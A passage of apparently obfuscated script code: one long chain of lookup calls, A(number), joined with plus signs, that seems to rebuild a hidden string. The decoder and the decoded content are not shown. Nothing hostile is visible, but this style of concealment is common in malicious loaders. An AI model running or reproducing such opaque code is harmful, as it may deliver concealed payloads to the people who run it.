+ A(15056) + A(21435) + A(20280) + A(1527) + A(33389) + A(29413) + A(37473) + A(18854) + A(29668) + A(28528) + A(8479) + A(18200) + A(4592) + A(19705) + A(26288) + A(10995) + A(17464) + A(4435) + A(19946) + A(17432) + A(31749) + A(30282) + A(39810) + A(8592) + A(17401) + A(36092) + A(29679) + A(22379) + A(36494) + A(14612) + A(27979) + A(6254) + A(27403) + A(2737) + A(4413) + A(6322) + A(6917) + A(16217) + A(29898) + A(28011) + A(27781) + A(25929)) + (A(36978) + A(30074) + A(29722) + A(16593) + A(37408) + A(17926) + A(23465) + A(5609) + A(35907) + A(37634) + A(26723) + A(8611) + A(6367) + A(6833) + A(13794) + A(2144) + A(26868) + A(7210) + A(3905) + A(174) + A(30384) + A(26976) + A(5821) + A(33844) + A(16912) + A(11716) + A(27104) + A(17703) + A(17570) + A(9456) + A(6036) + A(4058) + A(8395) + A(23038) + A(21136) + A(16757) + A(21272) + A(18336) + A(18305) + A(25731) + A(9374) + A(36787) + A(31343) + A(33037) + A(34425) + A(4941) + A(341) + A(38012) + A(8239) + A(15781) + A(23032) + A(19537) + A(31020) + A(1286) + A(11079) + A(34634) + A(2418) + A(16392) + A(30529) + A(23780) + A(5534) + A(2735) + A(9874) + A(20998) + A(31667) + A(19152) + A(2066) + A(14507) + A(10899) + A(16743) + A(440) + A(32017) + A(5383) + A(1409) + A(171) + A(16190) + A(15718) + A(32336) + A(37162) + A(830) + A(27930) + A(34786) + A(27995) + A(25320) + A(9124) + A(9308) + A(4056) + A(28177) + A(39007) + A(24359) + A(11373) + A(15349) + A(12001) + A(28954) + A(3332) + A(8625) + A(13033) + A(30520) + A(14855) + A(32864)) + (A(26915) + A(31574) + A(34407) + A(21893) + A(13867) + A(15908) + A(14115) + A(33132) + A(880) + A(9773) + A(33215) + A(34932) + A(8194) + A(729) + A(34632) + A(12957) + A(16484) + A(8840) + A(19050) + A(19480) + A(10494) + A(17096) + A(13201) + A(37041) + A(33254) + A(37536) + A(1163) + A(35506) + A(13122) + A(12210) + A(1948) + A(22691) + A(22581) + A(27683) + A(7129) + A(37536) + A(1163) + A(35506) + A(13122) + A(12210) + A(1948) + A(22691) + A(22581) + A(39199) + A(4060) + A(26631) + A(27512) + A(9640) + A(776) + A(35363) + A(25223) + A(38287) + A(16534) + A(37527) + A(902) + A(28394) + A(10035) + A(23066) + A(19212) + A(8347) + A(26138) + A(36288) + A(13919) + A(16419) + A(30612) + A(38176) + A(14125) + A(8907) + A(34820) + A(623) + A(28971) + A(39255) + A(29111) + A(23853) + A(6382) + A(4923) + A(10035) + A(23066) + A(19212) + A(8347) + A(26138) + A(36288) + A(13919) + A(16419) + A(4270) + A(826) + A(18223) + A(17290) + A(34621) + A(36892) + A(24880) + A(6807) + A(32229) + A(36639) + A(11526) + A(25078) + A(6255) + A(10518) + A(33474) + A(22167)) + (A(24880) + A(6807) + A(32229) + A(36639) + A(6880) + A(12746) + A(37530) + A(27218) + A(39078) + A(26906) + A(3905) + A(174) + A(30384) + A(26976) + A(23289) + A(5526) + A(8402) + A(30296) + A(26117) + A(28982) + A(18043) + A(17218) + A(30099) + A(28953) + A(30989) + A(248) + A(8843) + A(11649) + A(2788) + A(838) + A(30529) + A(23780) + A(5534) + A(2735) + A(25309) + A(1658) + A(12550) + A(19205) + A(10074) + A(1329) + A(11247) + A(15778) + A(31135) + A(12053) + A(3660) + A(3821) + A(33126) + A(10539) + A(34826) + A(18404) + A(27172) + A(9956) + A(6559) + A(1778) + A(14564) + A(12570) + A(235) + A(5390) + A(18552) + A(454) + A(5361) + A(31776) + A(33115) + A(30960) + A(1536) + A(8053) + A(20444) + A(29208) + A(5073) + A(31843) + A(32848) + A(16241) + A(23028) + A(31398) + A(35305) + A(22759) + A(6639) + A(36301) + A(27574) + A(3750) + A(10899) + A(16743) + A(440) + A(32017) + A(17450) + A(39624) + A(3709) + A(15664) + A(11457) + A(26659) + A(32694) + A(10530) + A(17350) + A(38378) + A(11685) + A(14255) + A(11152) + A(25230) + A(2788) + A(838)) + (A(30529) + A(23780) + A(5534) + A(2735) + A(34110) + A(5984) + A(20292) + A(34155) + A(5994) + A(30056) + A(2146) + A(33855) + A(21460) + A(36884) + A(17054) + A(21477) + A(31867) + A(33952) + A(12491) + A(15320) + A(31200) + A(35382) + A(4766) + A(38682) + A(16897) + A(38519) + A(34106) + A(8953) + A(13469) + A(25493) + A(19655) + A(32206) + A(13142) + A(33084) + A(6524) + A(9752) + A(2821) + A(27639) + A(27981) + A(35780) + A(12196) + A(21641) + A(24099) + A(8285) + A(17481) + A(36490) + A(4175) + A(17290) + A(34621) + A(36892) + A(24880) + A(6807) + A(32229) + A(36639) + A(20838) + A(11728) + A(26733) + A(10345) + A(27514) + A(28540) + A(24608) + A(2628) + A(36193) + A(16293) + A(31514) + A(25535) + A(17136) + A(3825) + A(39291) + A(33043) + A(23122) + A(1366) + A(37930) + A(3213) + A(10182) + A(584) + A(21060) + A(31404) + A(17673) + A(23984) + A(2396) + A(12432) + A(7232) + A(34782) + A(27118) + A(21020) + A(31651) + A(27292) + A(38052) + A(20208) + A(37659) + A(22662) + A(2453) + A(16338) + A(924) + A(13815) + A(397) + A(30931) + A(29778) + A(28353)) + (A(30771) + A(24853) + A(11748) + A(39361) + A(35989) + A(3690) + A(31887) + A(2748) + A(26945) + A(1429) + A(39654) + A(15270) + A(16791) + A(5084) + A(16492) + A(13115) + A(17183) + A(39318) + A(27095) + A(16476) + A(22832) + A(15484) + A(5010) + A(32670) + A(34456) + A(944) + A(38954) + A(26501) + A(10208) + A(8922) + A(31038) + A(27712) + A(13586) + A(12171) + A(8009) + A(18274) + A(17735) + A(27893) + A(29309) + A(13515) + A(14054) + A(17640) + A(26145) + A(1562) + A(23457) + A(34651) + A(27651) + A(33320) + A(18443) + A(26940) + A(13948) + A(22655) + A(12711) + A(21670) + A(21611) + A(28200) + A(25379) + A(35231) + A(1128) + A(35480) + A(16760) + A(320) + A(38534) + A(17998) + A(10420) + A(31948) + A(38235) + A(27847) + A(13105) + A(9422) + A(32980) + A(37223) + A(10594) + A(10327) + A(15087) + A(20832) + A(14133) + A(37737) + A(38556) + A(2274) + A(20524) + A(28478) + A(10097) + A(6197) + A(24559) + A(32921) + A(1626) + A(1924) + A(17735) + A(27893) + A(29309) + A(13515) + A(14054) + A(37318) + A(20746) + A(26259) + A(33941) + A(2987) + A(26436) + A(38328)) + (A(25366) + A(8117) + A(15918) + A(1827) + A(4266) + A(33562) + A(25165) + A(29555) + A(12146) + A(20190) + A(9647) + A(26742) + A(29900) + A(37610) + A(14109) + A(32132) + A(7662) + A(25676) + A(34670) + A(3066) + A(27551) + A(33036) + A(32571) + A(30378) + A(284) + A(22729) + A(39072) + A(28772) + A(30061) + A(36083) + A(36519) + A(19156) + A(25195) + A(33331) + A(5780) + A(3995) + A(27783) + A(27920) + A(29152) + A(7728) + A(23998) + A(31199) + A(20871) + A(18293) + A(20302) + A(9070) + A(34018) + A(11347) + A(15125) + A(27004) + A(1932) + A(280) + A(30685) + A(39395) + A(23992) + A(1646) + A(34911) + A(7935) + A(7737) + A(36397) + A(18865) + A(9210) + A(27157) + A(4697) + A(4488) + A(36454) + A(12401) + A(17426) + A(37898) + A(31638) + A(28475) + A(24120) + A(35749) + A(14164) + A(19462) + A(20190) + A(9647) + A(15352) + A(5017) + A(2379) + A(12922) + A(20604) + A(21600) + A(6638) + A(28881) + A(32681) + A(19739) + A(7184) + A(26483) + A(31605) + A(22779) + A(28643) + A(3530) + A(8610) + A(4286) + A(10210) + A(14517) + A(16963) + A(19028) + A(11415)) + (A(36927) + A(20832) + A(16175) + A(30330) + A(13811) + A(8938) + A(39667) + A(31922) + A(27086) + A(21026) + A(4116) + A(23672) + A(22478) + A(25215) + A(2944) + A(24376) + A(36185) + A(8793) + A(36915) + A(13826) + A(39646) + A(25924) + A(12629) + A(2186) + A(9402) + A(37303) + A(36858) + A(38679) + A(8259) + A(33011) + A(31845) + A(8726) + A(17993) + A(37657) + A(22357) + A(16558) + A(32971) + A(18844) + A(2845) + A(12745) + A(34289) + A(3184) + A(29760) + A(12680) + A(7149) + A(1267) + A(22023) + A(2168) + A(25804) + A(25692) + A(16872) + A(4217) + A(28933) + A(23284) + A(27647) + A(4812) + A(6207) + A(5266) + A(3383) + A(29724) + A(35650) + A(12616) + A(18684) + A(7212) + A(32913) + A(13376) + A(11366) + A(8117) + A(14543) + A(39188) + A(39445) + A(38580) + A(18666) + A(17865) + A(15608) + A(23467) + A(27885) + A(20202) + A(5926) + A(19522) + A(13103) + A(17712) + A(30632) + A(39471) + A(1363) + A(2087) + A(15725) + A(36068) + A(12179) + A(6365) + A(25804) + A(3839) + A(12608) + A(26053) + A(24717) + A(2352) + A(33913) + A(16905) + A(16297) + A(27039)) + (A(28150) + A(28528) + A(30784) + A(31422) + A(17483) + A(20962) + A(31139) + A(3231) + A(32221) + A(20073) + A(2686) + A(32481) + A(8557) + A(2242) + A(37788) + A(11202) + A(6335) + A(4397) + A(22631) + A(18012) + A(36223) + A(38676) + A(21338) + A(10894) + A(17689) + A(7012) + A(23232) + A(6497) + A(11476) + A(2784) + A(24421) + A(14266) + A(1634) + A(30859) + A(37380) + A(31689) + A(6963) + A(8554) + A(26261) + A(14379) + A(1918) + A(24213) + A(18106) + A(702) + A(15878) + A(30458) + A(31140) + A(19824) + A(23849) + A(16621) + A(15410) + A(20525) + A(33023) + A(755) + A(25187) + A(32956) + A(3905) + A(174) + A(30384) + A(26976) + A(27849) + A(1183) + A(20848) + A(10854) + A(14727) + A(26659) + A(32694) + A(10530) + A(17350) + A(38378) + A(29879) + A(34943) + A(20027) + A(32508) + A(10263) + A(36601) + A(29759) + A(16193) + A(33481) + A(39019) + A(25795) + A(23782) + A(28513) + A(18648) + A(8327) + A(4986) + A(22899) + A(7268) + A(39706) + A(21548) + A(16584) + A(34544) + A(39315) + A(6993) + A(2227) + A(6525) + A(37500) + A(19270) + A(14632) + A(5521)) + (A(13587) + A(11687) + A(37466) + A(38971) + A(6050) + A(3100) + A(28364) + A(22945) + A(33098) + A(6396) + A(776) + A(35363) + A(25223) + A(38287) + A(16534) + A(37527) + A(28680) + A(5664) + A(26613) + A(26420) + A(5400) + A(22552) + A(17522) + A(18660) + A(37968) + A(1173) + A(39220) + A(197) + A(14128) + A(1849) + A(9692) + A(9645) + A(1797) + A(30746) + A(36662) + A(37611) + A(21192) + A(39171) + A(17559) + A(37981) + A(29886) + A(30541) + A(19404) + A(11229) + A(31091) + A(30268) + A(17994) + A(24216) + A(3281) + A(25929) + A(36978) + A(30074) + A(29722) + A(38584) + A(25019) + A(29411) + A(6590) + A(35870) + A(30229) + A(12612) + A(31161) + A(38829) + A(14753) + A(15340) + A(2224) + A(18100) + A(10580) + A(31685) + A(8577) + A(9507) + A(20549) + A(4607) + A(2011) + A(19471) + A(7434) + A(14872) + A(3455) + A(5753) + A(20813) + A(6919) + A(27535) + A(4480) + A(30966) + A(39768) + A(31630) + A(9333) + A(31826) + A(29440) + A(23277) + A(32841) + A(14211) + A(4514) + A(30069) + A(1041) + A(13411) + A(35675) + A(17031) + A(22372) + A(750) + A(19671)) + (A(35560) + A(22822) + A(34511) + A(13449) + A(24421) + A(14266) + A(1634) + A(30859) + A(22649) + A(11139) + A(10317) + A(6506) + A(16131) + A(23984) + A(2396) + A(12432) + A(7232) + A(184) + A(13206) + A(21926) + A(35154) + A(12386) + A(19549) + A(10710) + A(38951) + A(29796) + A(21164) + A(9074) + A(37087) + A(27505) + A(17718) + A(19480) + A(10494) + A(17096) + A(13201) + A(29464) + A(2287) + A(2512) + A(25279) + A(24311) + A(24608) + A(2628) + A(36193) + A(16293) + A(13323) + A(16656) + A(8114) + A(14637) + A(5545) + A(33724) + A(22348) + A(13950) + A(6033) + A(11159) + A(27908) + A(37800) + A(9021) + A(33156) + A(37212) + A(16241) + A(23028) + A(31398) + A(20009) + A(30606) + A(11967) + A(9024) + A(10935) + A(9639) + A(27388) + A(14306) + A(21890) + A(5890) + A(36370) + A(10103) + A(36668) + A(16012) + A(21538) + A(6416) + A(36918) + A(27287) + A(36941) + A(29275) + A(11074) + A(30607) + A(10906) + A(9192) + A(16532) + A(30341) + A(27109) + A(27289) + A(7117) + A(36749) + A(342) + A(5146) + A(31636) + A(14422) + A(13342) + A(38913) + A(37109) + A(2889)) + (A(17684) + A(28455) + A(38011) + A(23626) + A(5437) + A(14550) + A(24202) + A(26038) + A(4475) + A(32137) + A(23182) + A(30502) + A(29064) + A(22552) + A(17522) + A(18660) + A(33682) + A(29795) + A(38062) + A(18739) + A(24896) + A(16889) + A(37985) + A(923) + A(1561) + A(28953) + A(30509) + A(37314) + A(12485) + A(14827) + A(36302) + A(15476) + A(2401) + A(37988) + A(39536) + A(4550) + A(34926) + A(9784) + A(35744) + A(5683) + A(33619) + A(31776) + A(967) + A(30960) + A(12345) + A(11779) + A(9479) + A(6035) + A(19686) + A(12880) + A(23122) + A(10592) + A(37930) + A(8626) + A(36408) + A(36720) + A(27265) + A(20314) + A(6769) + A(3424) + A(2540) + A(23281) + A(39141) + A(13900) + A(6223) + A(21172) + A(9888) + A(24640) + A(36925) + A(17235) + A(37853) + A(9468) + A(22791) + A(28583) + A(16616) + A(25592) + A(6663) + A(6602) + A(36321) + A(11059) + A(24972) + A(39788) + A(24309) + A(37581) + A(15081) + A(18846) + A(4695) + A(20168) + A(8507) + A(14786) + A(37912) + A(35581) + A(32433) + A(10621) + A(35464) + A(13547) + A(8770) + A(18946) + A(29755) + A(5133)) + (A(35401) + A(3535) + A(6891) + A(20208) + A(37268) + A(18510) + A(34508) + A(8707) + A(8263) + A(19787) + A(19975) + A(27730) + A(17406) + A(7989) + A(22453) + A(31823) + A(29561) + A(7603) + A(4537) + A(39031) + A(39659) + A(6874) + A(23055) + A(35991) + A(31070) + A(11187) + A(27045) + A(17476) + A(12508) + A(12901) + A(32559) + A(7743) + A(20904) + A(24818) + A(38372) + A(7073) + A(31114) + A(199) + A(19589) + A(21352) + A(9527) + A(33081) + A(29371) + A(10197) + A(26381) + A(37129) + A(19412) + A(22521) + A(35295) + A(22315) + A(25826) + A(5084) + A(16492) + A(17949) + A(12167) + A(27960) + A(18502) + A(28283) + A(21554) + A(1320) + A(29843) + A(14224) + A(715) + A(16606) + A(21161) + A(35133) + A(10075) + A(19290) + A(31814) + A(35439) + A(29269) + A(36338) + A(36702) + A(7399) + A(29789) + A(350) + A(7366) + A(32745) + A(23765) + A(32852) + A(10550) + A(10913) + A(25366) + A(8117) + A(33024) + A(26215) + A(15242) + A(36367) + A(11672) + A(37015) + A(32539) + A(34224) + A(12605) + A(29566) + A(23743) + A(3987) + A(33323) + A(15309) + A(23059) + A(37958)) + (A(29247) + A(29917) + A(38076) + A(18089) + A(24899) + A(15484) + A(5010) + A(32670) + A(26361) + A(20786) + A(39164) + A(21095) + A(19336) + A(4435) + A(19946) + A(17432) + A(16220) + A(2775) + A(565) + A(22315) + A(25826) + A(5084) + A(16492) + A(17949) + A(38528) + A(20761) + A(23372) + A(27893) + A(29309) + A(13515) + A(14054) + A(7096) + A(10142) + A(14088) + A(33365) + A(3241) + A(27651) + A(33320) + A(18443) + A(26940) + A(4589) + A(16139) + A(5080) + A(16341) + A(17274) + A(26728) + A(10571) + A(34273) + A(18319) + A(2034) + A(34524) + A(32145) + A(22570) + A(36361) + A(11438) + A(4136) + A(16942) + A(31389) + A(31352) + A(13734) + A(3571) + A(17426) + A(37898) + A(25040) + A(32612) + A(24145) + A(39370) + A(272) + A(8216) + A(37344) + A(39750) + A(27999) + A(2010) + A(2444) + A(4755) + A(12875) + A(1012) + A(5416) + A(500) + A(24634) + A(34587) + A(27022) + A(7026) + A(14181) + A(2194) + A(5695) + A(15725) + A(4214) + A(7488) + A(16846) + A(36910) + A(6038) + A(36823) + A(29615) + A(18348) + A(30902) + A(26226) + A(3339) + A(22196) + A(12951)) + (A(30484) + A(17740) + A(16310) + A(39424) + A(35932) + A(37133) + A(22152) + A(32696) + A(17046) + A(20073) + A(34172) + A(185) + A(8967) + A(20471) + A(20745) + A(19538) + A(14631) + A(18975) + A(12767) + A(21756) + A(16079) + A(11128) + A(7441) + A(19907) + A(2554) + A(5442) + A(23319) + A(4710) + A(28884) + A(37899) + A(24911) + A(15484) + A(5010) + A(32670) + A(32067) + A(19103) + A(22319) + A(20253) + A(15042) + A(4123) + A(27341) + A(8610) + A(20178) + A(28745) + A(37565) + A(33593) + A(34079) + A(34668) + A(10774) + A(35220) + A(35873) + A(39042) + A(38729) + A(9242) + A(30764) + A(32696) + A(17046) + A(20073) + A(28006) + A(14722) + A(2631) + A(13774) + A(39599) + A(6685) + A(3511) + A(19155) + A(13186) + A(26499) + A(11087) + A(26566) + A(36079) + A(12795) + A(31591) + A(22272) + A(2654) + A(23293) + A(21618) + A(3330) + A(39391) + A(39103) + A(24276) + A(35476) + A(23599) + A(2212) + A(23658) + A(10913) + A(25366) + A(8117) + A(29816) + A(15814) + A(17827) + A(12176) + A(24112) + A(39075) + A(34352) + A(27252) + A(30999) + A(30049) + A(15895) + A(8525)) + (A(17325) + A(11607) + A(33057) + A(35977) + A(37287) + A(22626) + A(28802) + A(29521) + A(24203) + A(28911) + A(39192) + A(10697) + A(28992) + A(34356) + A(20006) + A(37128) + A(32526) + A(32973) + A(834) + A(21194) + A(20745) + A(1849) + A(31172) + A(24623) + A(1797) + A(22928) + A(2685) + A(36040) + A(10935) + A(9639) + A(10154) + A(29001) + A(21890) + A(22811) + A(9783) + A(29949) + A(25238) + A(36621) + A(38393) + A(16137) + A(33082) + A(29528) + A(36641) + A(2849) + A(6039) + A(10737) + A(17515) + A(25334) + A(38429) + A(36708) + A(36998) + A(20568) + A(7919) + A(27478) + A(34983) + A(24858) + A(26201) + A(11007) + A(16262) + A(38381) + A(2736) + A(37074) + A(32680) + A(35028) + A(23445) + A(20183) + A(15593) + A(8361) + A(2585) + A(1581) + A(3936) + A(35684) + A(5684) + A(9928) + A(24401) + A(232) + A(32200) + A(29236) + A(29948) + A(13304) + A(32704) + A(26667) + A(26564) + A(20288) + A(8794) + A(24311) + A(24608) + A(19176) + A(15307) + A(19706) + A(33360) + A(300) + A(3392) + A(36621) + A(38393) + A(16137) + A(33082) + A(29528) + A(18845) + A(18318)) + (A(23985) + A(10621) + A(35464) + A(13547) + A(8770) + A(18946) + A(30026) + A(14816) + A(24172) + A(37242) + A(15375) + A(20378) + A(38212) + A(16300) + A(34683) + A(32421) + A(10224) + A(25970) + A(28081) + A(3443) + A(14457) + A(12770) + A(16821) + A(21485) + A(25654) + A(16914) + A(9998) + A(20849) + A(22204) + A(10081) + A(7698) + A(28465) + A(18393) + A(177) + A(32694) + A(9434) + A(11418) + A(34293) + A(4221) + A(17709) + A(38103) + A(12607) + A(3838) + A(11296) + A(7715) + A(31076) + A(33857) + A(23168) + A(12627) + A(25012) + A(20928) + A(13615) + A(6748) + A(26465) + A(34988) + A(28108) + A(38819) + A(20989) + A(24608) + A(19176) + A(15307) + A(19706) + A(32536) + A(39498) + A(7775) + A(39053) + A(21002) + A(10349) + A(19748) + A(27110) + A(16071) + A(39105) + A(20567) + A(14872) + A(3455) + A(5753) + A(31269) + A(6919) + A(17319) + A(24868) + A(28837) + A(39586) + A(10424) + A(15781) + A(8401) + A(19537) + A(32101) + A(23478) + A(15666) + A(36840) + A(13841) + A(16799) + A(22687) + A(2427) + A(10030) + A(7265) + A(21327) + A(32782) + A(26066) + A(5659)) + (A(31302) + A(32780) + A(6208) + A(12811) + A(23848) + A(21876) + A(12664) + A(19176) + A(15307) + A(19706) + A(34545) + A(38153) + A(11428) + A(1908) + A(31172) + A(24623) + A(1797) + A(4664) + A(21869) + A(22254) + A(20933) + A(25935) + A(26816) + A(22968) + A(20531) + A(8179) + A(24566) + A(14971) + A(7296) + A(19592) + A(32405) + A(36881) + A(38168) + A(27245) + A(13764) + A(18419) + A(23849) + A(26176) + A(15410) + A(5816) + A(39372) + A(13205) + A(33266) + A(6184) + A(28738) + A(6321) + A(26191) + A(10388) + A(14952) + A(38597) + A(4673) + A(36723) + A(15258) + A(12394) + A(25727) + A(15842) + A(13521) + A(14539) + A(28130) + A(2275) + A(18882) + A(39523) + A(30601) + A(23373) + A(35477) + A(24129) + A(22825) + A(3554) + A(3152) + A(3388) + A(15721) + A(19281) + A(20057) + A(22592) + A(39688) + A(33040) + A(36591) + A(7518) + A(27527) + A(14710) + A(5652) + A(6093) + A(14761) + A(24846) + A(4307) + A(28322) + A(30349) + A(1683) + A(9521) + A(2102) + A(22580) + A(34923) + A(13928) + A(23173) + A(19032) + A(16384) + A(1667) + A(4293) + A(4103) + A(7388)) + (A(15901) + A(12257) + A(2785) + A(13246) + A(17165) + A(34254) + A(1490) + A(21156) + A(18884) + A(17810) + A(18309) + A(24275) + A(8515) + A(16734) + A(29360) + A(11826) + A(29794) + A(4165) + A(8812) + A(10754) + A(38575) + A(14393) + A(29650) + A(28131) + A(19158) + A(36379) + A(11193) + A(11914) + A(26196) + A(20864) + A(32249) + A(8908) + A(3037) + A(9190) + A(3233) + A(7645) + A(28530) + A(20393) + A(23755) + A(659) + A(31813) + A(14776) + A(39398) + A(27223) + A(8893) + A(12689) + A(16366) + A(26666) + A(7234) + A(27561) + A(21181) + A(4146) + A(29241) + A(23139) + A(30332) + A(27753) + A(3393) + A(29730) + A(12838) + A(36838) + A(1549) + A(33728) + A(16634) + A(943) + A(36816) + A(19196) + A(6185) + A(27720) + A(35674) + A(39303) + A(35790) + A(7768) + A(36619) + A(24320) + A(18916) + A(5150) + A(22645) + A(25293) + A(8743) + A(2216) + A(16096) + A(18522) + A(32027) + A(29780) + A(26305) + A(21608) + A(8329) + A(461) + A(39620) + A(24025) + A(3322) + A(37119) + A(35294) + A(15803) + A(23947) + A(6729) + A(9269) + A(32033) + A(24374) + A(35112)) + (A(15555) + A(12268) + A(2233) + A(29782) + A(37356) + A(5872) + A(25844) + A(33866) + A(499) + A(36919) + A(30547) + A(30101) + A(36449) + A(17792) + A(13324) + A(30500) + A(13284) + A(17618) + A(30494) + A(14262) + A(25128) + A(22636) + A(33698) + A(16266) + A(39390) + A(33270) + A(7759) + A(19193) + A(7554) + A(21314) + A(35390) + A(277) + A(7831) + A(1744) + A(23001) + A(28594) + A(37178) + A(36961) + A(37161) + A(13589) + A(34797) + A(1996) + A(1306) + A(7768) + A(25583) + A(39347) + A(13028) + A(21991) + A(26899) + A(32997) + A(9580) + A(6668) + A(26046) + A(11445) + A(35286) + A(29871) + A(4188) + A(7902) + A(5549) + A(17137) + A(9848) + A(36066) + A(3292) + A(38465) + A(19142) + A(23099) + A(37431) + A(5512) + A(8405) + A(14755) + A(17864) + A(27446) + A(18291) + A(8230) + A(38521) + A(22863) + A(7428) + A(19864) + A(36191) + A(5733) + A(38936) + A(7020) + A(38158) + A(35288) + A(10649) + A(18192) + A(25628) + A(5434) + A(14790) + A(14784) + A(31875) + A(31036) + A(14302) + A(31979) + A(1085) + A(13129) + A(18320) + A(3594) + A(36586) + A(33899)) + (A(17884) + A(3768) + A(35204) + A(33516) + A(39293) + A(6220) + A(27511) + A(16701) + A(28413) + A(4087) + A(20431) + A(29782) + A(37356) + A(5872) + A(4055) + A(29235) + A(2573) + A(36426) + A(32485) + A(3679) + A(4781) + A(24041) + A(26513) + A(29656) + A(29042) + A(29470) + A(19559) + A(27273) + A(30710) + A(20853) + A(14445) + A(2546) + A(18863) + A(23338) + A(1977) + A(30403) + A(38418) + A(31061) + A(4960) + A(8750) + A(6121) + A(25858) + A(36295) + A(31542) + A(28760) + A(37713) + A(14358) + A(38008) + A(10007) + A(23515) + A(28760) + A(37713) + A(18555) + A(28831) + A(38781) + A(21991) + A(26899) + A(32997) + A(19257) + A(22760) + A(14628) + A(23198) + A(37420) + A(27707) + A(36090) + A(5520) + A(17458) + A(21373) + A(18745) + A(29109) + A(19776) + A(26696) + A(30292) + A(23198) + A(37420) + A(27707) + A(14097) + A(13427) + A(15677) + A(27734) + A(16224) + A(27031) + A(38356) + A(11694) + A(29392) + A(15148) + A(19478) + A(38055) + A(19573) + A(2672) + A(19584) + A(24389) + A(26491) + A(8679) + A(25885) + A(37748) + A(8018) + A(30687) + A(23929) + A(27399)) + (A(25067) + A(31322) + A(15633) + A(19368) + A(19766) + A(26634) + A(20880) + A(12082) + A(22919) + A(38705) + A(7663) + A(19769) + A(4876) + A(27838) + A(39757) + A(32009) + A(14260) + A(28079) + A(26814) + A(26525) + A(17937) + A(16033) + A(20446) + A(17675) + A(9985) + A(10339) + A(1428) + A(31179) + A(30370) + A(24176) + A(30552) + A(32889) + A(8398) + A(32180) + A(35609) + A(19039) + A(26132) + A(28238) + A(15108) + A(24812) + A(27749) + A(1683) + A(9521) + A(37822) + A(23117) + A(24960) + A(7663) + A(19769) + A(4876) + A(25576) + A(39203) + A(11248) + A(35593) + A(9553) + A(3046) + A(25988) + A(30004) + A(18228) + A(5674) + A(26753) + A(18936) + A(36836) + A(8702) + A(14048) + A(23855) + A(30381) + A(38828) + A(5213) + A(36254) + A(10171) + A(22568) + A(12394) + A(30521) + A(24049) + A(27952) + A(38704) + A(8524) + A(33879) + A(1690) + A(6934) + A(30348) + A(2506) + A(39628) + A(6605) + A(9151) + A(14132) + A(25191) + A(26833) + A(35114) + A(27299) + A(778) + A(7009) + A(38543) + A(37434) + A(2346) + A(7242) + A(13935) + A(20377) + A(36569) + A(18728)) + (A(35114) + A(27299) + A(15966) + A(5650) + A(25504) + A(14825) + A(38595) + A(4804) + A(30641) + A(15520) + A(17424) + A(16890) + A(14083) + A(36500) + A(19844) + A(28781) + A(15785) + A(26774) + A(19749) + A(4269) + A(4349) + A(18352) + A(22054) + A(34146) + A(34754) + A(5655) + A(19702) + A(20352) + A(3009) + A(14665) + A(35990) + A(3439) + A(28572) + A(14392) + A(15472) + A(39228) + A(27516) + A(18366) + A(23132) + A(31860) + A(38017) + A(37550) + A(37618) + A(21766) + A(35999) + A(31860) + A(38017) + A(37550) + A(206) + A(33301) + A(35999) + A(31860) + A(38017) + A(37550) + A(33594) + A(21702) + A(14273) + A(24950) + A(30244) + A(27664) + A(32884) + A(20600) + A(17785) + A(36835) + A(12183) + A(21968) + A(577) + A(19901) + A(34606) + A(35291) + A(30736) + A(4034) + A(8493) + A(4621) + A(37455) + A(21543) + A(5479) + A(23149) + A(7828) + A(9043) + A(18837) + A(39687) + A(35024) + A(31854) + A(31358) + A(26825) + A(28492) + A(34612) + A(29445) + A(12779) + A(14525) + A(35118) + A(26796) + A(5239) + A(26965) + A(20361) + A(23415) + A(25821) + A(23959) + A(22510)) + (A(13179) + A(28695) + A(18764) + A(37333) + A(30884) + A(726) + A(22543) + A(7624) + A(14086) + A(15653) + A(9794) + A(961) + A(7161) + A(37270) + A(16470) + A(2334) + A(9794) + A(961) + A(23974) + A(33929) + A(12381) + A(34612) + A(29445) + A(12779) + A(32833) + A(11720) + A(26136) + A(19902) + A(4876) + A(32334) + A(34074) + A(15758) + A(21199) + A(33879) + A(36685) + A(3829) + A(27494) + A(30352) + A(30733) + A(8920) + A(5537) + A(31459) + A(30174) + A(27143) + A(14083) + A(18790) + A(15783) + A(22764) + A(7152) + A(797) + A(26529) + A(20652) + A(34562) + A(29156) + A(33149) + A(5965) + A(26827) + A(6155) + A(23264) + A(26391) + A(27597) + A(6588) + A(29543) + A(5572) + A(18960) + A(6904) + A(16395) + A(35760) + A(31699) + A(21449) + A(8952) + A(35724) + A(7612) + A(35661) + A(13437) + A(32205) + A(5736) + A(39282) + A(575) + A(4739) + A(4784) + A(21557) + A(1302) + A(1928) + A(3853) + A(34966) + A(37294) + A(35045) + A(23940) + A(35680) + A(21316) + A(36114) + A(28507) + A(38987) + A(23705) + A(6715) + A(4295) + A(36032) + A(16662) + A(21937)) + (A(10676) + A(36199) + A(1287) + A(10378) + A(26815) + A(21041) + A(26679) + A(31338) + A(32537) + A(5060) + A(29092) + A(12794) + A(28271) + A(24082) + A(13099) + A(23533) + A(4784) + A(20591) + A(8241) + A(30039) + A(7630) + A(1573) + A(38611) + A(1893) + A(25003) + A(22452) + A(39208) + A(28221) + A(7082) + A(20710) + A(1787) + A(39308) + A(39114) + A(22862) + A(36748) + A(22535) + A(19461) + A(12237) + A(7884) + A(13769) + A(35713) + A(3891) + A(14724) + A(28192) + A(9855) + A(6040) + A(11558) + A(6260) + A(20477) + A(19395) + A(20631) + A(35656) + A(36897) + A(27582) + A(15415) + A(1823) + A(37367) + A(12263) + A(21114) + A(30864) + A(14116) + A(13797) + A(6014) + A(8331) + A(34520) + A(36362) + A(13332) + A(39467) + A(17659) + A(12318) + A(24515) + A(27582) + A(15415) + A(21163) + A(4955) + A(18776) + A(23188) + A(29405) + A(27048) + A(14641) + A(14386) + A(4927) + A(25812) + A(37617) + A(21351) + A(9711) + A(13585) + A(1935) + A(17345) + A(1518) + A(8887) + A(5216) + A(33786) + A(7066) + A(35497) + A(28636) + A(24830) + A(39030) + A(29422) + A(1519)) + (A(13493) + A(25173) + A(33546) + A(20343) + A(29425) + A(29903) + A(31130) + A(39227) + A(12331) + A(5562) + A(15717) + A(31933) + A(14188) + A(8230) + A(38521) + A(651) + A(24681) + A(4190) + A(22589) + A(24986) + A(21115) + A(26011) + A(27796) + A(12424) + A(8261) + A(8016) + A(1386) + A(37254) + A(10912) + A(23363) + A(36315) + A(30530) + A(27243) + A(31386) + A(14682) + A(21817) + A(20111) + A(22048) + A(26136) + A(38357) + A(3546) + A(12083) + A(29154) + A(35982) + A(32597) + A(14229) + A(4030) + A(1543) + A(31634) + A(27143) + A(38202) + A(3873) + A(4510) + A(28284) + A(33258) + A(19644) + A(6529) + A(31837) + A(23041) + 